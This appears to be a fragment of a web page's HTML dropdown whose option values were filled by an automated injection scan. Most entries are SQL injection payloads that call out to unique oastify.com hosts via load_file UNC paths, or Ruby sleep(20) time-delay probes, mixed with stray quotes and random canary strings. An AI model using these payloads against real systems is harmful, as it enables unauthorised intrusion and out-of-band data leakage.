                                    <option value="11906">&#39;+(select load_file(&#39;\\\\bkzr2g4xa69t0jx54c11zhz89zf4324qvtjl6cu1.oastify.com\\lgf&#39;))+&#39;</option>
                                    <option value="11905">jo21m5j9v4</option>
                                    <option value="11904">(select load_file(&#39;\\\\vjib103h9q8dz3wp3w0ly1ys8jeo2n0brdf52wql.oastify.com\\yeh&#39;))</option>
                                    <option value="11903">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11902">&quot;</option>
                                    <option value="11901">&#39;+(select load_file(&#39;\\\\wiic012i8r7ey4vq2xzmx2xt7kdp1ovcmfa7xyln.oastify.com\\okx&#39;))+&#39;</option>
                                    <option value="11900">&#39;</option>
                                    <option value="11899">(select load_file(&#39;\\\\7z7nhcjtp2opffc1j8gxede4ovu0iyjmaoygl79w.oastify.com\\owt&#39;))</option>
                                    <option value="11898">rugamii4m1</option>
                                    <option value="11897">yme5fq6o1e</option>
                                    <option value="11896">&#39;+(select load_file(&#39;\\\\8s1oadcui3hq8g52c99y7e75hwn1b0eo5rtjga4z.oastify.com\\azt&#39;))+&#39;</option>
                                    <option value="11895">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11893">&quot;</option>
                                    <option value="11894">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11892">&quot;</option>
                                    <option value="11891">(select load_file(&#39;\\\\b0crigkxq6ptgjd5kch1fhf8pzv4j3dr4tslfc31.oastify.com\\vcx&#39;))</option>
                                    <option value="11890">qnvkvgi135</option>
                                    <option value="11889">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11888">&quot;</option>
                                    <option value="11887">&#39;</option>
                                    <option value="11886">&#39;</option>
                                    <option value="11885">3gyjtamhhi</option>
                                    <option value="11884">&#39;</option>
                                    <option value="11883">&#39;+(select load_file(&#39;\\\\8pyo7d9uf3eq5g22996y4e45ewk18y9m0pohb8zx.oastify.com\\msg&#39;))+&#39;</option>
                                    <option value="11882">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11881">&quot;</option>
                                    <option value="11880">&#39;+(select load_file(&#39;\\\\7bjntcvt120prfo1v8sxqdq40v60u0vomrajxalz.oastify.com\\ujz&#39;))+&#39;</option>
                                    <option value="11879">&#39;+(select load_file(&#39;\\\\9cmpuewv241rshp3watzrfr61x72v2zqqtel1cp1.oastify.com\\hed&#39;))+&#39;</option>
                                    <option value="11878">(select load_file(&#39;\\\\i4nymno4udt0kqhcojl8jojft6zbnaqyh05ssjg8.oastify.com\\vry&#39;))</option>
                                    <option value="11877">n6vaikujug</option>
                                    <option value="11876">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11875">&quot;</option>
                                    <option value="11874">&#39;</option>
                                    <option value="11873">&#39;+(select load_file(&#39;\\\\u0vaizkgqppcg2dokvhkf0frpivnjld94cs4fv3k.oastify.com\\lma&#39;))+&#39;</option>
                                    <option value="11872">(select load_file(&#39;\\\\0klg254mav9i08xu411qz6zx9oft3t4hvjjb62ur.oastify.com\\ppz&#39;))</option>
                                    <option value="11871">&#39;</option>
                                    <option value="11870">(select load_file(&#39;\\\\whhcz11i7r6ex4uq1xymw2wt6kcp0p4dvfj76yun.oastify.com\\xhv&#39;))</option>
                                    <option value="11869">&#39;+(select load_file(&#39;\\\\spl87x9efnea502m9t6i4y4pegkl8id649s1fs3h.oastify.com\\qnv&#39;))+&#39;</option>
                                    <option value="11868">(select load_file(&#39;\\\\o6v4otqawjv6mwjiqpnelullvc1hpfj3a5yxlo9d.oastify.com\\ypf&#39;))</option>
                                    <option value="11867">(select load_file(&#39;\\\\ub9atzvg1p0cr2oovvskq0qr0i6nukv8maa2xtli.oastify.com\\asu&#39;))</option>
                                    <option value="11866">&#39;+(select load_file(&#39;\\\\7emnwcyt423pufr1y8vxtdt43v90x0roir6jtahz.oastify.com\\nho&#39;))+&#39;</option>
                                    <option value="11865">(select load_file(&#39;\\\\acqqufww251ssip4wbt0rgr71y73v00orqfi29qy.oastify.com\\lzy&#39;))</option>
                                    <option value="11864">uqelibqm50</option>
                                    <option value="11863">(select load_file(&#39;\\\\334jl8nptysljbgxn4kti9i0srywmwgk7mvei56u.oastify.com\\rvk&#39;))</option>
                                    <option value="11862">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11861">&quot;</option>
                                    <option value="11860">&#39;</option>
                                    <option value="11859">2zmtialw57</option>
                                    <option value="11858">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11857">&quot;</option>
                                    <option value="11856">xkjj1vkayz</option>
                                    <option value="11855">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11853">&quot;</option>
                                    <option value="11854">&#39;</option>
                                    <option value="11852">&#39;+(select load_file(&#39;\\\\ecuuujw0291wsmp8wft4rkrb1277v6tukx8pvgj5.oastify.com\\xtj&#39;))+&#39;</option>
                                    <option value="11851">&#39;</option>
                                    <option value="11850">(select load_file(&#39;\\\\cs8sahcyi7hu8k56cd927i79h0n5b49s0uombdz2.oastify.com\\max&#39;))</option>
                                    <option value="11849">&#39;+(select load_file(&#39;\\\\1lnh365nbwaj19yv522r070yapgu4tyhpkdc03os.oastify.com\\odv&#39;))+&#39;</option>
                                    <option value="11848">&#39;+(select load_file(&#39;\\\\pjc51u3b9k87zxwj3q0fyvym8dei2g34u7iz5qtf.oastify.com\\dvd&#39;))+&#39;</option>
                                    <option value="11847">abm1rle89h</option>
                                    <option value="11846">gfw4m8oena</option>
                                    <option value="11845">(select load_file(&#39;\\\\eq8u8ja0g9fw6m38af745k5bf2l7963uuwio5ft4.oastify.com\\vow&#39;))</option>
                                    <option value="11844">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11843">&quot;</option>
                                    <option value="11842">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11841">&quot;</option>
                                    <option value="11840">wwew7d5d2r</option>
                                    <option value="11839">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11838">&quot;</option>
                                    <option value="11837">&#39;</option>
                                    <option value="11836">&#39;</option>
                                    <option value="11835">wiqtgchbkw</option>
                                    <option value="11834">&#39;</option>
                                    <option value="11833">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11832">(select load_file(&#39;\\\\qa46svuc0lz8qynkurrgpwpnze5jthu5l79zwqkf.oastify.com\\tbu&#39;))</option>
                                    <option value="11831">&quot;</option>
                                    <option value="11830">q17djvc756</option>
                                    <option value="11829">t72tp0nuuv</option>
                                    <option value="11828">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11827">&quot;</option>
                                    <option value="11826">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11825">&quot;</option>
                                    <option value="11824">&#39;+(select load_file(&#39;\\\\u83aqzsgypxco2losvpkn0nrxi3nrkl8cb03nubj.oastify.com\\lna&#39;))+&#39;</option>
                                    <option value="11823">&#39;+(select load_file(&#39;\\\\lla13q57bga31tyf5m2b0r0ia9ge4cy0p3dv0mob.oastify.com\\tqt&#39;))+&#39;</option>
                                    <option value="11822">&#39;</option>
                                    <option value="11821">&#39;+(select load_file(&#39;\\\\z00fi4klquphg7dtk0hpf5fwpnvsjskgbjzbm2ar.oastify.com\\bua&#39;))+&#39;</option>
                                    <option value="11820">xrfx85slg3</option>
                                    <option value="11819">&#39;</option>
                                    <option value="11817">(select load_file(&#39;\\\\5ntl5a7rd0cn3d0z764v2b22ctiy6w0krmfe25qu.oastify.com\\lok&#39;))</option>
                                    <option value="11818">(select load_file(&#39;\\\\345jm8opuytlkbhxo4ltj9j0trzwnthh8jwbj27r.oastify.com\\yfd&#39;))</option>
                                    <option value="11816">&#39;</option>
                                    <option value="11815">&#39;+(select load_file(&#39;\\\\kym0gpi6ofn2esbeilfadqdhn8tdhamyd11tokc9.oastify.com\\mxb&#39;))+&#39;</option>
                                    <option value="11814">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11813">&quot;</option>
                                    <option value="11812">&#39;+(select load_file(&#39;\\\\pxq5fuhbnkm7dxajhqefcvcmmdsigfh386wyjp7e.oastify.com\\jbd&#39;))+&#39;</option>
                                    <option value="11811">(select load_file(&#39;\\\\lpe17q97fge35t2f9m6b4r4ie9ke8e9204owbnzc.oastify.com\\lyg&#39;))</option>
                                    <option value="11810">&#39;</option>
                                    <option value="11809">&#39;+(select load_file(&#39;\\\\k0l0ipk6qfp2gsdeklhafqfhp8vdjdd144swfn3c.oastify.com\\uyv&#39;))+&#39;</option>
                                    <option value="11808">(select load_file(&#39;\\\\q4v6mvocult8kyhkorlgjwjntezjngs4j67yupie.oastify.com\\pet&#39;))</option>
                                    <option value="11807">yx54hn706b</option>
                                    <option value="11806">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11805">&quot;</option>
                                    <option value="11804">(select load_file(&#39;\\\\qke62v4cal980yxk4r1gzwzn9efj3g44v6jy6pue.oastify.com\\twi&#39;))</option>
                                    <option value="11803">gc3luvqwtj</option>
                                    <option value="11802">(select load_file(&#39;\\\\o3s4ltnatjs6jwginpkeiuilscyhmhg577vziq6f.oastify.com\\nnd&#39;))</option>
                                    <option value="11801">&#39;+(select load_file(&#39;\\\\mf52xrz85h44vusgznwcusuj4aafye12s5gx3ord.oastify.com\\zci&#39;))+&#39;</option>
                                    <option value="11800">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11799">&#39;</option>
                                    <option value="11798">&quot;</option>
                                    <option value="11797">&#39;</option>
                                    <option value="11796">(select load_file(&#39;\\\\4hmkz91q7z6mxcuy15yuwaw16scx0w3kumie55tu.oastify.com\\amx&#39;))</option>
                                    <option value="11795">&#39;+(select load_file(&#39;\\\\yegew3yk4t3gu6rsyzvot4tv3m9rxqvemha9x0lp.oastify.com\\uyf&#39;))+&#39;</option>
                                    <option value="11794">&#39;+(select load_file(&#39;\\\\2ori678oexdk4a1w835s383zdqjv7u1islgd34rt.oastify.com\\pba&#39;))+&#39;</option>
                                    <option value="11793">(select load_file(&#39;\\\\gl5w3l52bbay1oya5h260m0da4g9482wtyhq4hs6.oastify.com\\pww&#39;))</option>
                                    <option value="11792">(select load_file(&#39;\\\\m8v2qrs8yhx4oulgsnpcnsnjxa3frel2c40wnnbc.oastify.com\\mvw&#39;))</option>
                                    <option value="11791">i74np154t1</option>
                                    <option value="11790">ns2knrifzh</option>
                                    <option value="11789">6gholredh3</option>
                                    <option value="11788">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11787">&quot;</option>
                                    <option value="11786">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11785">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11784">&quot;</option>
                                    <option value="11783">&quot;</option>
                                    <option value="11782">&#39;</option>
                                    <option value="11781">u9ln8mpsgh</option>
                                    <option value="11780">&#39;</option>
                                    <option value="11779">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11778">&quot;</option>
                                    <option value="11777">&#39;</option>
                                    <option value="11776">&#39;</option>
                                    <option value="11775">&#39;+(select load_file(&#39;\\\\kg40yp066f52wste0lxavqvh58bdzatyk18tvkj9.oastify.com\\jbk&#39;))+&#39;</option>
                                    <option value="11774">&#39;+(select load_file(&#39;\\\\u72apzrgxpwcn2korvokm0mrwi2nqlr9ic64tvhk.oastify.com\\zrv&#39;))+&#39;</option>
                                    <option value="11773">&#39;+(select load_file(&#39;\\\\gj3w1l329b8yzowa3h06ymyd84e927wvnybqyhm6.oastify.com\\lwu&#39;))+&#39;</option>
                                    <option value="11772">&#39;+(select load_file(&#39;\\\\277ip7roxxwknakwr3osm8mzwq2vqrkfbizam1aq.oastify.com\\jhy&#39;))+&#39;</option>
                                    <option value="11771">(select load_file(&#39;\\\\s928rxteznyap0mmttqioyopyg4lsim6d810orcg.oastify.com\\hpl&#39;))</option>
                                    <option value="11770">rrpexhwfd8</option>
                                    <option value="11769">(select load_file(&#39;\\\\ij5y1n349d80zqwc3j08yoyf86eb293xuzir5it7.oastify.com\\pqy&#39;))</option>
                                    <option value="11768">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11767">&quot;</option>
                                    <option value="11766">(select load_file(&#39;\\\\tjg91y3f9o8bz1wn3u0jyzyq8hem2kw8nab2ytmi.oastify.com\\nmj&#39;))</option>
                                    <option value="11765">&#39;</option>
                                    <option value="11764">(select load_file(&#39;\\\\tzw9hyjfpoobf1cnjugjezeqohumiic638r0er2g.oastify.com\\dpg&#39;))</option>
                                    <option value="11763">eufq9xe72d</option>
                                    <option value="11762">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11761">&quot;</option>
                                    <option value="11760">&#39;+(select load_file(&#39;\\\\5y4lgairo0nnedbzi6fvdbd2nttyhuai1lpdc40t.oastify.com\\wlv&#39;))+&#39;</option>
                                    <option value="11759">xbhc25cmo5</option>
                                    <option value="11758">&#39;</option>
                                    <option value="11757">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11756">&quot;</option>
                                    <option value="11755">(select load_file(&#39;\\\\fgzvyk016a5xwnt90gx5vlvc53b8z4ssju7mudi2.oastify.com\\auc&#39;))</option>
                                    <option value="11754">jzvh7hlqox</option>
                                    <option value="11753">&#39;</option>
                                    <option value="11752">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11751">&quot;</option>
                                    <option value="11750">&#39;+(select load_file(&#39;\\\\waacs1ui0rzeq4nquxrmp2ptzk5ptly9pcd40vok.oastify.com\\zln&#39;))+&#39;</option>
                                    <option value="11749">&#39;</option>
                                    <option value="11748">&#39;+(select load_file(&#39;\\\\jg3zyo056e51wrtd0kx9vpvg57bcz7wvnybqyhm6.oastify.com\\wrp&#39;))+&#39;</option>
                                    <option value="11747">lnvvaxcce5</option>
                                    <option value="11746">(select load_file(&#39;\\\\2vyid7folxkkba8wf3csa8azkqqverjfahy9l09p.oastify.com\\rtw&#39;))</option>
                                    <option value="11745">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11744">&quot;</option>
                                    <option value="11743">xcy3lf70br</option>
                                    <option value="11742">(select load_file(&#39;\\\\h2kxkmm3scrzipfbmij7hnher5xal5it9vxnke83.oastify.com\\exe&#39;))</option>
                                    <option value="11741">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11740">&quot;</option>
                                    <option value="11739">&#39;</option>
                                    <option value="11738">&#39;+(select load_file(&#39;\\\\0efgw5ym4v3iu8ruy1vqt6tx3o9txoncef27pydn.oastify.com\\oxy&#39;))+&#39;</option>
                                    <option value="11737">7e5f8h3m19</option>
                                    <option value="11736">ciovn5jh72</option>
                                    <option value="11735">&#39;</option>
                                    <option value="11734">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11733">&quot;</option>
                                    <option value="11732">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11731">&quot;</option>
                                    <option value="11730">&#39;+(select load_file(&#39;\\\\dwdteigzm8lvcl97ged3bjbal1r6f3krbuzmmda2.oastify.com\\nlb&#39;))+&#39;</option>
                                    <option value="11729">&#39;</option>
                                    <option value="11728">&#39;</option>
                                    <option value="11727">(select load_file(&#39;\\\\e7mupjr0x9wwnmk8rfo4mkmbw227q2gq7svkib60.oastify.com\\rau&#39;))</option>
                                    <option value="11726">banuo84tw0</option>
                                    <option value="11725">&#39;+(select load_file(&#39;\\\\bq5r8gaxg6ft6j35ac715h58fzl491ap1spkcb00.oastify.com\\xal&#39;))+&#39;</option>
                                    <option value="11724">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11723">&quot;</option>
                                    <option value="11722">(select load_file(&#39;\\\\wxxcf1hinrmed4aqhxemc2ctmkspgmlacc04nvbk.oastify.com\\nzn&#39;))</option>
                                    <option value="11721">&#39;+(select load_file(&#39;\\\\5lrl3a5rb0an1dyz562v0b02atgy4vyjpmde05ou.oastify.com\\dpo&#39;))+&#39;</option>
                                    <option value="11720">(select load_file(&#39;\\\\bzerhgjxp6otfjc5jcg1ehe8ozu4i1jparyjla9z.oastify.com\\rzy&#39;))</option>
                                    <option value="11719">&#39;</option>
                                    <option value="11718">(select load_file(&#39;\\\\zilf042l8u7hy7vt20zpx5xw7nds1pvdmfa7xyln.oastify.com\\bwr&#39;))</option>
                                    <option value="11717">&#39;+(select load_file(&#39;\\\\9blptevv140rrho3vaszqfq60x62uyvmmpahx8lx.oastify.com\\bgs&#39;))+&#39;</option>
                                    <option value="11716">2mn6dry3zw</option>
                                    <option value="11715">&#39;+(select load_file(&#39;\\\\t2w9kymfsorbi1fnmujjhzhqrhxmlif669u1hs5h.oastify.com\\pku&#39;))+&#39;</option>
                                    <option value="11714">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11713">32et2g2o8y</option>
                                    <option value="11712">&quot;</option>
                                    <option value="11711">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11710">&quot;</option>
                                    <option value="11709">a2tbxmg79g</option>
                                    <option value="11708">(select load_file(&#39;\\\\rwr7ewgdmml9cz9lgsdhbxbolfrkfgg476vyip6e.oastify.com\\ddk&#39;))</option>
                                    <option value="11707">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11704">&#39;</option>
                                    <option value="11706">&#39;</option>
                                    <option value="11705">&quot;</option>
                                    <option value="11703">25g91xyrou</option>
                                    <option value="11702">(select load_file(&#39;\\\\yoqe638ketdg461s8z5o343vdmjr7n1bsdg53wrl.oastify.com\\yzn&#39;))</option>
                                    <option value="11701">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11700">&quot;</option>
                                    <option value="11699">&#39;</option>
                                    <option value="11698">&#39;+(select load_file(&#39;\\\\01zgj5lmrvqih8eul1iqg6gxqowtknmbde16oxcm.oastify.com\\dfd&#39;))+&#39;</option>
                                    <option value="11697">&#39;</option>
                                    <option value="11696">&#39;+(select load_file(&#39;\\\\7dlnvcxt322ptfq1x8uxsds42v80wwpkgn4fr6fv.oastify.com\\bpn&#39;))+&#39;</option>
                                    <option value="11695">(select load_file(&#39;\\\\qxr6fvhcnlm8dyakhregcwcnmesjgdi193xvkm8b.oastify.com\\axm&#39;))</option>
                                    <option value="11694">3izdl8mmti</option>
                                    <option value="11693">&#39;+(select load_file(&#39;\\\\l5r1nqp7vgu3ltifpmmbkrkiu90eo9lxc00snjb8.oastify.com\\opk&#39;))+&#39;</option>
                                    <option value="11692">(select load_file(&#39;\\\\g0hwilk2qbpygodakhh6fmfdp4v9j5ct3vrnee23.oastify.com\\wrn&#39;))</option>
                                    <option value="11691">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11690">&quot;</option>
                                    <option value="11689">xjz13bame3</option>
                                    <option value="11688">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11687">&quot;</option>
                                    <option value="11686">&#39;+(select load_file(&#39;\\\\xqrd82ajgsff653ray7n535ufllq9mea5dt5gw4l.oastify.com\\arl&#39;))+&#39;</option>
                                    <option value="11685">&#39;</option>
                                    <option value="11684">(select load_file(&#39;\\\\yuwec3ekktjga67sezbo949vjmprdmaa1cp4cv0k.oastify.com\\qbq&#39;))</option>
                                    <option value="11683">&#39;</option>
                                    <option value="11682">w022gm2zod</option>
                                    <option value="11681">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11680">&quot;</option>
                                    <option value="11679">msq4rky4y6</option>
                                    <option value="11678">(select load_file(&#39;\\\\615mjblsr1qohee0l7iwgcg3quwzkvpjgl4dr4ft.oastify.com\\tvv&#39;))</option>
                                    <option value="11677">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11676">&quot;</option>
                                    <option value="11675">&#39;+(select load_file(&#39;\\\\zvyfd4fllukhb78tf0cpa5awknqselg97cv4iv6k.oastify.com\\zie&#39;))+&#39;</option>
                                    <option value="11674">&#39;</option>
                                    <option value="11673">&#39;+(select load_file(&#39;\\\\6cjmubws211osep0w7twrcr31u7zvulicl0dn4bt.oastify.com\\nga&#39;))+&#39;</option>
                                    <option value="11672">&#39;</option>
                                    <option value="11671">(select load_file(&#39;\\\\jqdz8oa5gef16r3dak795p5gf7lc95bt2vqnde13.oastify.com\\lnk&#39;))</option>
                                    <option value="11670">&#39;+(select load_file(&#39;\\\\dizt0i2z887vylv72ez3xjxa71d6100orrfj2aqz.oastify.com\\fly&#39;))+&#39;</option>
                                    <option value="11669">&#39;+(select load_file(&#39;\\\\lwl1eqg7mgl3ct9fgmdbbrbil9refb9z02oublza.oastify.com\\khe&#39;))+&#39;</option>
                                    <option value="11668">79ruqn41g1</option>
                                    <option value="11667">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11666">&quot;</option>
                                    <option value="11665">(select load_file(&#39;\\\\wrrc91bihrge744qbx8m626tgkmpaj9709o1bszh.oastify.com\\zuy&#39;))</option>
                                    <option value="11664">(select load_file(&#39;\\\\bhwrzg1x766txju51cy1whw86zc40zqnhp5hs8gx.oastify.com\\oit&#39;))</option>
                                    <option value="11663">(select load_file(&#39;\\\\l1n1jql7rgq3hteflmibgrgiq9wekbez51ttgk49.oastify.com\\isy&#39;))</option>
                                    <option value="11662">&#39;</option>
                                    <option value="11661">5dsq1ccri7</option>
                                    <option value="11660">vtl0dj9dig</option>
                                    <option value="11659">&#39;+(select load_file(&#39;\\\\s818qxseynxao0lmstpinynpxg3lrhs5j870urig.oastify.com\\mmo&#39;))+&#39;</option>
                                    <option value="11658">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11657">&quot;</option>
                                    <option value="11656">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11655">&quot;</option>
                                    <option value="11654">&#39;</option>
                                    <option value="11653">&#39;</option>
                                    <option value="11652">5yfjcr9ii8</option>
                                    <option value="11651">(select load_file(&#39;\\\\0rsg95bmhvgi784ub18q666xgomtapbd2fq7dy1n.oastify.com\\rgq&#39;))</option>
                                    <option value="11650">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11649">&quot;</option>
                                    <option value="11648">j1xf177au7</option>
                                    <option value="11647">&#39;+(select load_file(&#39;\\\\l0m1iqk7qgp3gtdfkmhbfrfip9vej8lwcz0rnib7.oastify.com\\lrs&#39;))+&#39;</option>
                                    <option value="11646">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11645">&quot;</option>
                                    <option value="11644">&#39;+(select load_file(&#39;\\\\ftcvbkd1jaix9n69dga58l8ci3o8c45swvkn7ev3.oastify.com\\ito&#39;))+&#39;</option>
                                    <option value="11643">&#39;</option>
                                    <option value="11642">&#39;</option>
                                    <option value="11641">(select load_file(&#39;\\\\6bimtbvs110oreo0v7swqcq30u6zutwhnjbby2mr.oastify.com\\pru&#39;))</option>
                                    <option value="11640">(select load_file(&#39;\\\\dizt0i2z887vylv72ez3xjxa71d612uqls9kwbk0.oastify.com\\khl&#39;))</option>
                                    <option value="11639">&#39;+(select load_file(&#39;\\\\288iq7soyxxkoalws3psn8nzxq3vrqoefh39q0ep.oastify.com\\qks&#39;))+&#39;</option>
                                    <option value="11638">2ht2gmuaip</option>
                                    <option value="11637">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11636">&#39;+(select load_file(&#39;\\\\rgb7yw0d6m59wztl0sxhvxvo5fbkzg44v7jz6quf.oastify.com\\myh&#39;))+&#39;</option>
                                    <option value="11635">&quot;</option>
                                    <option value="11634">&#39;</option>
                                    <option value="11633">cbt4q3ek1q</option>
                                    <option value="11632">(select load_file(&#39;\\\\pxq5fuhbnkm7dxajhqefcvcmmdsigdd143svfm3b.oastify.com\\hro&#39;))</option>
                                    <option value="11631">xc9t0wjr0p</option>
                                    <option value="11630">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11629">(select load_file(&#39;\\\\0wxge5gmmvlic89ug1dqb6bxlortfpkdbfz7myan.oastify.com\\axg&#39;))</option>
                                    <option value="11628">&quot;</option>
                                    <option value="11627">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11626">&quot;</option>
                                    <option value="11625">gpg7qdlj8o</option>
                                    <option value="11624">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11623">&quot;</option>
                                    <option value="11622">&#39;</option>
                                    <option value="11621">&#39;</option>
                                    <option value="11620">&#39;</option>
                                    <option value="11619">&#39;+(select load_file(&#39;\\\\n3r3lsn9tis5jvghnokditiksbygm9oxf03sqje8.oastify.com\\vey&#39;))+&#39;</option>
                                    <option value="11618">&#39;+(select load_file(&#39;\\\\alzq3f5wb5as1iy45b200g07ayg34x3luoig57tw.oastify.com\\sis&#39;))+&#39;</option>
                                    <option value="11617">&#39;+(select load_file(&#39;\\\\av9qdffwl5ksbi84fbc0aga7kyq3ez8nzqnia9yy.oastify.com\\ttl&#39;))+&#39;</option>
                                    <option value="11616">qc7ape3ftn</option>
                                    <option value="11615">(select load_file(&#39;\\\\rwr7ewgdmml9cz9lgsdhbxbolfrkfee254twgn4c.oastify.com\\zoy&#39;))</option>
                                    <option value="11614">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11613">&quot;</option>
                                    <option value="11612">(select load_file(&#39;\\\\teb9wyyf4o3bu1rnyuvjtztq3h9mxir6i860trhg.oastify.com\\zhi&#39;))</option>
                                    <option value="11611">&#39;+(select load_file(&#39;\\\\334jl8nptysljbgxn4kti9i0srywmtgh7kvci36s.oastify.com\\mam&#39;))+&#39;</option>
                                    <option value="11610">rd12nln3zp</option>
                                    <option value="11609">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11608">&quot;</option>
                                    <option value="11607">(select load_file(&#39;\\\\yz1eh3jkptogf6csjzgoe4evomurikk8baz2mtai.oastify.com\\jrt&#39;))</option>
                                    <option value="11606">&#39;</option>
                                    <option value="11605">vsu7sbozar</option>
                                    <option value="11604">p4aw62vrp3</option>
                                    <option value="11603">&#39;</option>
                                    <option value="11602">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11601">&quot;</option>
                                    <option value="11600">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11599">&quot;</option>
                                    <option value="11598">&#39;+(select load_file(&#39;\\\\fvevdkf1lakxbn89fgc5alack3q8e4fs6vunhe53.oastify.com\\ekc&#39;))+&#39;</option>
                                    <option value="11597">(select load_file(&#39;\\\\xz0dh2jjpsoff5crjygne3euoluqincb3dr5ew2l.oastify.com\\qrl&#39;))</option>
                                    <option value="11596">&#39;</option>
                                    <option value="11595">&#39;+(select load_file(&#39;\\\\pjc51u3b9k87zxwj3q0fyvym8dei2ds1j47wunic.oastify.com\\bnn&#39;))+&#39;</option>
                                    <option value="11594">&#39;</option>
                                    <option value="11593">sumct6gb21</option>
                                    <option value="11592">(select load_file(&#39;\\\\rid70w2d8m79yzvl2szhxxxo7fdk1g24t6hy4pse.oastify.com\\wbh&#39;))</option>
                                    <option value="11591">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11590">&quot;</option>
                                    <option value="11589">t431hg9tvz</option>
                                    <option value="11588">&#39;+(select load_file(&#39;\\\\svr8dxfelnkab08mftciayapkgqlefg376vyip6e.oastify.com\\sua&#39;))+&#39;</option>
                                    <option value="11587">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11586">&quot;</option>
                                    <option value="11585">(select load_file(&#39;\\\\s5y8nxpevnual0imptmikykpug0loge456tygp4e.oastify.com\\ahp&#39;))</option>
                                    <option value="11584">&#39;</option>
                                    <option value="11583">(select load_file(&#39;\\\\t939rytfzoybp1mntuqjozoqyh4msgu4l69ywpke.oastify.com\\uhj&#39;))</option>
                                    <option value="11582">&#39;</option>
                                    <option value="11581">&#39;+(select load_file(&#39;\\\\tro99ybfhogb714nbu8j6z6qghmmai36u9i15sth.oastify.com\\pqr&#39;))+&#39;</option>
                                    <option value="11580">&#39;+(select load_file(&#39;\\\\gfzwxlz25b4yvosazhw6umud44a9y4vsmvanxel3.oastify.com\\zeg&#39;))+&#39;</option>
                                    <option value="11579">&#39;+(select load_file(&#39;\\\\ujha1z3g9p8cz2wo3v0ky0yr8ien2j77yam29txi.oastify.com\\owz&#39;))+&#39;</option>
                                    <option value="11578">jos3q3mse0</option>
                                    <option value="11577">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11576">&quot;</option>
                                    <option value="11575">9r7yrxlrqc</option>
                                    <option value="11574">(select load_file(&#39;\\\\8bkotdvu130qrgo2v9syqeq50w61uwrkim6et5hu.oastify.com\\txh&#39;))</option>
                                    <option value="11573">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11572">&quot;</option>
                                    <option value="11571">(select load_file(&#39;\\\\jk7z2o45ae910rxd4k19zpzg97fc388wzynqahy6.oastify.com\\xhi&#39;))</option>
                                    <option value="11570">(select load_file(&#39;\\\\p0q5iukbqkp7gxdjkqhffvfmpdvijec234rwen2c.oastify.com\\wui&#39;))</option>
                                    <option value="11569">&#39;</option>
                                    <option value="11568">&#39;</option>
                                    <option value="11567">&#39;+(select load_file(&#39;\\\\z55fn4plvuuhl7itp0mpk5kwun0somnaed25pwdl.oastify.com\\mtk&#39;))+&#39;</option>
                                    <option value="11566">&#39;+(select load_file(&#39;\\\\h5nxnmp3vcuzlpibpim7knkeu50ao6iu9xxpkg85.oastify.com\\yit&#39;))+&#39;</option>
                                    <option value="11565">vvj485imyw</option>
                                    <option value="11564">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11563">&quot;</option>
                                    <option value="11562">(select load_file(&#39;\\\\2twib7dojxik9a6wd3as888ziqovcpbd2fq7dy1n.oastify.com\\kpd&#39;))</option>
                                    <option value="11561">qzjpelratx</option>
                                    <option value="11560">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11559">&quot;</option>
                                    <option value="11558">(select load_file(&#39;\\\\9u4pceevk4jrah73eabz9f96jxp2dy7myomg97xw.oastify.com\\wee&#39;))</option>
                                    <option value="11557">&#39;</option>
